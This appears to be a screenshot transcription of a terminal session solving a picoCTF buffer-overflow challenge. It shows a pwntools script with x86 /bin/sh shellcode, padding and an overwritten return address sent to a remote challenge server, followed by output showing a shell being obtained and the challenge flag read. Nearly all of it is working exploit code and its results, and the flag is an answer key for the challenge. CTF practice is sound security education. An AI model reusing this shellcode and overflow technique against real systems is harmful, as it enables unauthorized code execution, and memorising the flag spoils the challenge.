 1 from pwn import *
2
3 shellcode = b"\x81\xC4\x00\x01\x00\x00\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80" # 21 bytes
4
5 padding = b"A"*(28 - len(shellcode))
6 calleax = p32(0×0804901d)
7
8
9 payload = shellcode + padding + calleax
10
11 run = remote("saturn.picoctf.net", 62321)
12 input()
13 run.sendline(payload)
14 run.interactive()
15
~
~
~
~
~
"shell.py" 15L, 353B written 4,0-1 All
┌──(phongnguyen㉿kali)-[~/bof/pwn]
└─$ python3 shell.py
[+] Opening connection to saturn.picoctf.net on port 62321: Done
[*] Switching to interactive mode
How strong is your ROP-fu? Snatch the shell from my hand, grasshopper!
$ ls
flag.txt
vuln
$ cat flag.txt
picoCTF{5n47ch_7h3_5h311_0f1f9878}$
$